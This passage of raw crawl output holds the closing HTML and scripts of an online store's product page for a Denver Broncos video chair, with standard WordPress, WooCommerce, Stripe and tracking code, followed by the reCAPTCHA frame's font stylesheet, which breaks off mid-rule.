})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee925a153464b67889ab609d5/b2b5398db67bbca3f90c62122.js");</script> <div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item"> <a href="https://mymancavestore.com/shop/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Shop </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-cart wd-design-5 wd-tools-element woodmart-shopping-cart" title="My cart"> <a href="https://mymancavestore.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener"> <a href="https://mymancavestore.com/elementor-125057/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
 /> </noscript>  <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://mymancavestore.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mymancavestore.com/wp-content/cache/autoptimize/css/autoptimize_single_094ecbb344f63a3ae1bf64fe29d87c7d.css?ver=6.6.3' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type='text/javascript' src='https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>( 'fetch' in window ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mymancavestore.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/mymancavestore.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mymancavestore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","request_timeout":"5000"};</script> <script type='text/javascript' id='aws-script-js-extra'>var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script> <script type='text/javascript' id='alg-wc-ean-variations-js-extra'>var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type='text/javascript' id='mailchimp-woocommerce-js-extra'>var mailchimp_public_data = {"site_url":"https:\/\/mymancavestore.com","ajax_url":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};</script> <script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script> <script type='text/javascript' id='woocommerce_stripe-js-extra'>var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_LCzsq6MAEvbgrzsDIAlM5C6n007XxvJU4X","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"82e510737a","updatePaymentIntentNonce":"a0698e26b6","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/mymancavestore.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"1548f7f42c","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"f8fd3a124a","create_payment_intent_nonce":"ee914284ea","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};</script> <script type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"fec0b7e9ac","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","nonce":"fec0b7e9ac","urls":{"assets":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mymancavestore.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/mymancavestore.com\/cart\/","checkout_page_url":"https:\/\/mymancavestore.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mymancavestore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script type='text/javascript' id='woodmart-theme-js-extra'>var woodmart_settings = {"menu_storage_key":"woodmart_6ee4eb4d1ab9e2c163c17d4ef8499d03","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/mymancavestore.com\/cart\/","ajaxurl":"https:\/\/mymancavestore.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/mymancavestore.com\/","shop_url":"https:\/\/mymancavestore.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c823d2c08b8e4597c6e6d487f3890188","fragment_name":"wc_fragments_c823d2c08b8e4597c6e6d487f3890188","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"yes"};
var woodmart_page_css = [];</script> <script type='text/javascript' id='woodmart-theme-js-after'>var timeout;
 
jQuery( function( $ ) {
    $('.woocommerce').on('change', 'input.qty', function(){
 
        if ( timeout !== undefined ) {
            clearTimeout( timeout );
        }
 
        timeout = setTimeout(function() {
            $("[name='update_cart']").trigger("click");
        }, 1000 ); // 1 second delay, half a second (500) seems comfortable too
 
    });
} );</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>  <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.9.1-2.6.7', '849004809112323');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.9.1",
    "pluginVersion": "2.6.7",
    "content_name": "DENVER BRONCOS VIDEO CHAIR",
    "content_ids": "[\"IMP-115-1003_50998\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"IMP-115-1003_50998\",\"quantity\":1}]",
    "content_category": "Video Chairs",
    "value": 114.99,
    "currency": "USD"
}, {
    "eventID": "3bf2c5b3-4c0f-47a1-8c5f-7de0b7e2b684"
});
 });</script> <script type="text/javascript">window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});</script> <div class='xlwcty_header_passed' style='display: none;'></div><div class="login-form-side wd-side-hidden wd-right"><div class="widget-heading"><h3 class="widget-title">Sign in</h3><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="noffollow">close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mymancavestore.com/denver-broncos-video-chair/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><div class="g-recaptcha" data-sitekey="6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA" data-theme="light"></div><p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5b03e15cb" /><input type="hidden" name="_wp_http_referer" value="/denver-broncos-video-chair/" /> <input type="hidden" name="redirect" value="https://mymancavestore.com/denver-broncos-video-chair/" /> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer"> <a href="https://mymancavestore.com/elementor-125057/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span> </label></div></form><div class="create-account-question"><p>No account yet?</p> <a href="https://mymancavestore.com/elementor-125057/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div> <script defer src="https://mymancavestore.com/wp-content/cache/autoptimize/js/autoptimize_69538911ae252a9cb6a27f13ee5aa26e.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbzTkiAAAAANqlfOcOSfeDWarUKl--1xty1pkA&co=aHR0cHM6Ly9teW1hbmNhdmVzdG9yZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=l4vun8dbucwc
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
